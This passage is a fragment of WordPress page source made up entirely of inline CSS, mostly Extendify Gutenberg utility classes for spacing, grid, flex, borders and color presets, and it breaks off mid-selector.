var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container 